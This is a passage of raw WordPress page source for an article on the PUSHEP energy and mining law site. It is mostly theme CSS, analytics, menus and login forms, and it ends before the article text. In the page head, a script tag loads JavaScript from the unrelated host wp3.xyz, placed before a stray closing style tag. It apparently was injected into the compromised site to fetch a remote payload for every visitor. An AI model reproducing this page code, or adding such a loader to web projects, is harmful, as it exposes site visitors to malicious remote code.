    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4853 single-format-standard wp-theme-Newsmag kekayaan-tambang-tidak-dikelola-berdasarkan-hukum global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_aa7 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4853" class="post-4853 post type-post status-publish format-standard has-post-thumbnail hentry 